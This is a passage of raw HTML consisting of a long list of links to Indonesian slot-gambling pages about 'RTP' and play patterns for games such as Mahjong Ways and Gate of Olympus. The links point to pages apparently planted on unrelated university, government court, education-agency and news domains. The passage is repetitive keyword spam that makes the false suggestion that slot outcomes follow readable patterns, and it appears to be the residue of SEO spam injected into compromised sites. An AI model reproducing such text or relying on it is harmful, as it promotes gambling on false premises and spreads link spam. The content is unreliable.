href="https://library.unila.ac.id/2023/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diikuti-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diikuti Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Permainan-Berkembang-Seiring-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Bagaimana Pola Permainan Berkembang Seiring Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Membaca-Pola-Permainan-Melalui-Data-RTP-Harian.html">Pendekatan Bertahap Membaca Pola Permainan Melalui Data RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Malam-Hari.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Malam Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Malam-Ini-Memberi-Sinyal-Perubahan-Pola-Bermain-Di-Jam-Ramai-Pemain.html">RTP Malam Ini Memberi Sinyal Perubahan Pola Bermain Di Jam Ramai Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Pemain-Aktif-Yang-Terlihat-Dari-Fluktuasi-RTP-Hari-Ini.html">Pola Bermain Pemain Aktif Yang Terlihat Dari Fluktuasi RTP Hari Ini</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Sudut-Pandang-Aktivitas-Pemain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Sudut Pandang Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Di-Jam-Tertentu.html">RTP Hari Ini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Perkembangan-Pola-Bermain-Yang-Sering-Terjadi-Di-Sesi-Panjang.html">RTP Live Dan Perkembangan Pola Bermain Yang Sering Terjadi Di Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways-Yang-Sedang-Banyak-Diamati.html">Analisa Pola Permainan Dari Data RTP Pada Mahjong Ways Yang Sedang Banyak Diamati</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Pergerakan-RTP-Dalam-Beberapa-Waktu.html">Dinamika Pola Bermain Yang Muncul Seiring Pergerakan RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Membentuk-Arah-Pola-Permainan-Yang-Berbeda-Dalam-Sesi-Panjang.html">RTP Terkini Membentuk Arah Pola Permainan Yang Berbeda Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Konsistensi-Data-RTP-Yang-Terpantau.html">Bagaimana Pola Bermain Terbentuk Dari Konsistensi Data RTP Yang Terpantau</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Dapat-Dipahami-Melalui-Pembaruan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Melalui Pembaruan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Cara-Menguraikan-Pola-Permainan-Dengan-Mengamati-Perubahan-RTP-Harian.html">Cara Menguraikan Pola Permainan Dengan Mengamati Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Arah-Pola-Bermain-Dalam-Sesi-Bermain-Berkelanjutan.html">RTP Terkini Menunjukkan Arah Pola Bermain Dalam Sesi Bermain Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Hari Ini Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Cara-Menyusun-Pola-Bermain-Dengan-Pendekatan-Data-RTP-Yang-Terpantau.html">Cara Menyusun Pola Bermain Dengan Pendekatan Data RTP Yang Terpantau</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Permainan-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Permainan Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Jangka-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Jangka Pendek</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Kombinasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Kombinasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberikan-Gambaran-Pola-Bermain-Yang-Terlihat-Di-Jam-Ramai.html">RTP Hari Ini Memberikan Gambaran Pola Bermain Yang Terlihat Di Jam Ramai</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menggambarkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Menggambarkan Arah Pola Bermain Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Dalam-Beberapa-Jam-Terakhir.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Dalam Beberapa Jam Terakhir</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Padat.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Jam Bermain Padat</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Pola-Bermain-Berkembang-Mengikuti-Perubahan-RTP-Dari-Waktu-Ke-Waktu.html">Bagaimana Pola Bermain Berkembang Mengikuti Perubahan RTP Dari Waktu Ke Waktu</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengidentifikasi-Pola-Permainan-Dari-Perubahan-RTP-Live-Secara-Alami.html">Cara Mengidentifikasi Pola Permainan Dari Perubahan RTP Live Secara Alami</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Ritme-Spin-Dan-Dukungan-Data-RTP.html">Pola Permainan Yang Terbentuk Dari Ritme Spin Dan Dukungan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Dinamika-Pola-Bermain-Pemain-Aktif-Dalam-Beberapa-Sesi.html">RTP Hari Ini Dan Dinamika Pola Bermain Pemain Aktif Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Memberi-Petunjuk-Awal-Tentang-Pola-Bermain-Yang-Perlu-Diperhatikan.html">RTP Hari Ini Memberi Petunjuk Awal Tentang Pola Bermain Yang Perlu Diperhatikan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Live Menjadi Acuan Dalam Membaca Arah Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Pola-Bermain-Yang-Muncul-Di-Periode-Waktu-Tertentu.html">RTP Terkini Menggambarkan Pola Bermain Yang Muncul Di Periode Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diamati-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diamati Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Pola-Bermain-Di-JamJam-Tertentu.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Pola Bermain Di JamJam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Pergerakan RTP Live Dan Ritme Spin</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Membentuk-Arah-Pola-Bermain-Dalam-Beberapa-Sesi-Permainan.html">RTP Terkini Membentuk Arah Pola Bermain Dalam Beberapa Sesi Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menilai-Pola-Bermain-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Menilai Pola Bermain Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perkembangan-Pola-Permainan-Yang-Terlihat-Dari-Fluktuasi-RTP-Secara-Bertahap.html">Perkembangan Pola Permainan Yang Terlihat Dari Fluktuasi RTP Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi-Pemain.html">RTP Live Dan Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Muncul-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Muncul Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Keseluruhan.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Keseluruhan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Referensi-Awal-Dalam-Membaca-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Awal Dalam Membaca Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipetakan-Dari-Dinamika-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Dapat Dipetakan Dari Dinamika RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Terlihat-Di-JamJam-Tertentu.html">RTP Terkini Dan Perubahan Pola Bermain Yang Terlihat Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Peralihan-Pola-Bermain-Yang-Muncul-Seiring-Naik-Turunnya-RTP-Dalam-Waktu-Singkat.html">Peralihan Pola Bermain Yang Muncul Seiring Naik Turunnya RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberi-Gambaran-Tentang-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberi Gambaran Tentang Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observasi Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Di-Berbagai-Periode-Waktu.html">RTP Hari Ini Memberi Gambaran Awal Tentang Pola Bermain Di Berbagai Periode Waktu</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Teridentifikasi-Dari-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Dinamika Pola Bermain Yang Muncul Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Berbagai-Sesi-Bermain.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Berbagai Sesi Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Pergerakan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Pergerakan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Indikasi Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Awal-Untuk-Memahami-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Tolok Ukur Awal Untuk Memahami Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Ritme-Spin-Dan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Ritme Spin Dan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Perubahan-Pola-Bermain-Dalam-Sesi-Berurutan.html">RTP Terkini Menggambarkan Perubahan Pola Bermain Dalam Sesi Berurutan</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Harian.html">Cara Mengurai Pola Permainan Melalui Analisa Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Fluktuasi-RTP-Dan-Dampaknya-Terhadap-Pola-Bermain-Di-JamJam-Tertentu.html">Fluktuasi RTP Dan Dampaknya Terhadap Pola Bermain Di JamJam Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Dinamika-Pola-Bermain-Pemain-Berpengalaman.html">RTP Hari Ini Dan Kaitannya Dengan Dinamika Pola Bermain Pemain Berpengalaman</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Transisi-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dari-Waktu-Ke-Waktu.html">Transisi Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dari Waktu Ke Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Acuan-Dalam-Membaca-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Sebagai Acuan Dalam Membaca Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Analisa-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Analisa Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Rujukan-Awal-Dalam-Mengamati-Perubahan-Pola-Bermain.html">RTP Hari Ini Menjadi Rujukan Awal Dalam Mengamati Perubahan Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terpetakan-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Malam-Hari.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Malam Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyaring-Pola-Permainan-Dengan-Mengkaji-Ritme-Spin-Dan-RTP-Harian.html">Cara Menyaring Pola Permainan Dengan Mengkaji Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Hari Ini Menjadi Dasar Pengamatan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipahami-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Dari Perubahan Bertahap RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Membaca-Arah-Pola-Bermain-Dalam-Dinamika-Sesi-Berjalan.html">RTP Terkini Membaca Arah Pola Bermain Dalam Dinamika Sesi Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Naik-Turunnya-RTP-Harian.html">Perubahan Pola Bermain Yang Teramati Seiring Naik Turunnya RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Aktivitas-Pemain-Aktif.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Waktu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Sinyal-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Sinyal Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Data Dalam Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Gambaran-Awal-Dalam-Menilai-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Gambaran Awal Dalam Menilai Pola Bermain Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Di-JamJam-Tertentu.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Penanda-Awal-Untuk-Membaca-Arah-Pola-Bermain.html">RTP Hari Ini Menjadi Penanda Awal Untuk Membaca Arah Pola Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-RTP-Live-Di-Berbagai-Sesi.html">Pola Permainan Yang Terbentuk Dari Perubahan RTP Live Di Berbagai Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Aktivitas Harian</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Pendek.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Pembacaan-Pola-Permainan-Berdasarkan-Intensitas-Sesi-Bermain.html">RTP Live Dan Pembacaan Pola Permainan Berdasarkan Intensitas Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Dalam-Beberapa-Jam.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Titik-Awal-Untuk-Mengamati-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Hari Ini Menjadi Titik Awal Untuk Mengamati Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Arah-Perubahan-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terbaca Dari Arah Perubahan RTP Live Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelaah-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Untuk-Mengamati-Arah-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Untuk Mengamati Arah Pola Permainan Yang Sedang 